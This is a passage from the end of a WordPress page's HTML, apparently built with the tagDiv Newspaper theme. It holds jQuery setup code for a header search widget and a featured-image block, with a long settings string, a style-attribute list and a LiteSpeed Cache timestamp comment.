            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_65';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 0","art_title":"0 0 5px","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","icon_size":"eyJhbGwiOjI0LCJwb3J0cmFpdCI6IjIwIn0=","form_offset":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOCJ9","toggle_horiz_align":"content-horiz-right","show_form":"yes","icon_color":"var(--tt-primary-color)","form_offset_left":"18","form_width":"eyJhbGwiOiI1NjAiLCJwb3J0cmFpdCI6IjUwMCJ9","btn_text":" Search","mc1_tl":"12","results_limit":"6","open_in_new_window":"yes","modules_on_row":"33.33333333%","image_height":"60","meta_info_horiz":"content-horiz-left","modules_extra_cat":"","modules_category":"above","arrow_color":"rgba(221,51,51,0)","results_padding":"20px 20px","results_border":"1px 0","f_input_font_size":"13","f_placeholder_font_size":"13","f_input_font_weight":"500","f_placeholder_font_weight":"500","f_input_font_family":"tt-primary-font_global","f_placeholder_font_family":"tt-primary-font_global","f_results_msg_font_size":"13","f_results_msg_font_weight":"700","f_results_msg_font_family":"tt-extra_global","f_results_msg_font_style":"italic","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","modules_category_padding":"3px 6px 4px 0","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-accent-color)","btn_bg":"var(--tt-primary-color)","btn_bg_hover":"var(--tt-accent-color)","btn_txt":"#ffffff","f_title_font_line_height":"1.1","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1.6","f_cat_font_weight":"500","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_family":"tt-primary-font_global","f_cat_font_family":"tt-extra_global","icon_color_h":"var(--tt-hover)","exclude_pages":"yes","f_sec_title_font_family":"tt-primary-font_global","f_tax_title_font_family":"tt-extra_global","input_padding":"10px 20px","input_border":"1px 0px 1px 1px","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"10","form_shadow_shadow_color":"rgba(0,0,0,0.15)","input_color":"var(--tt-primary-color)","placeholder_color":"var(--tt-gray-dark)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg_h":"var(--tt-accent-color)","input_border_color":"var(--tt-primary-color)","results_msg_color":"var(--tt-hover)","results_msg_color_h":"var(--tt-accent-color)","all_underline_color":"","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","btn_txt_hover":"#ffffff","form_border":"0","results_border_color":"var(--tt-primary-color)","btn_padding":"10px 20px","f_btn_font_family":"tt-extra_global","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"0.5","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","inline":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_83'),
                        blockClass = '.tdi_83',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_icon_box2","style_general_icon_box","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_socials","style_general_header_date","style_general_is_sticky","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_featured_image","style_general_inline_text","style_general_single_post_share","style_general_tdb_single_reading_progress","style_general_single_content","style_general_separator","style_general_author_box","style_general_single_tags","style_general_popular_categories"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 23:47:56 -->